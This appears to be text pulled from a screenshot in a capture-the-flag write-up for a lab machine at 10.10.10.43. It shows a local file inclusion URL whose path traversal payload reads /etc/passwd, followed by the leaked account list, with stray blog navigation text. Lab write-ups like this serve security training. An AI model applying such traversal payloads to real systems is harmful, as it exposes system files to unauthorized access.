 10.10.10.43/department/manage.php?notes=files/ninevehNotes/../../../../../../etc/passwd
gs Scripts GitHub Lives/Videos BugBounty Privesc OSCP Study Rooms to enter THM,H...
out
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin